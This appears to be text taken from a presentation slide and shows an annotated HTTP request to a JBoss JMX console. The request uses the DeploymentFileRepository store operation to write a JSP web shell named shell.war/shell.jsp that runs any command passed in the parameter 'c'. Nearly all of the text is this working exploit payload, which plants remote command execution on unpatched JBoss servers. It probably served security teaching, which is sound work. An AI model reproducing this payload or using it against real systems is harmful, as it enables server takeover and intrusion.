 http://www.example.com:8080/jmx-console/HtmlAdaptor
1
?action=invokeOpByName
&name=jboss.admin:service=DeploymentFileRepository
2
&methodName=store
&argType=java.lang.String
Folder Name: &arg0=shell.war
&argType=java.lang.String
File prefix: &arg1=shell
&argType=java.lang.String
File suffix: &arg2=.jsp
3
&argType=java.lang.String
File content: &arg3=<% Runtime.getRuntime().exec(
request.getParameter("c"));
%>
&argType=boolean
No hot deploy: &arg4=True